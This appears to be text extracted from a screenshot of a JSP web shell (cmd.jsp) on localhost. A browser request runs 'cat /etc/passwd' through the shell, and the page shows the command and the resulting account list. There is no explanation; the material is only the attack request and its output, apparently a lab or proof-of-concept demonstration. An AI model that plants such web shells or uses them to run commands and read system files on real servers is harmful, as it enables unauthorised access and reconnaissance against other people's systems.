 127.0.0.1:8080/cmd.jsp?c
127.0.0.1:8080/cmd.jsp?cmd=cat+%2Fetc%2Fpasswd
Update
Send
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin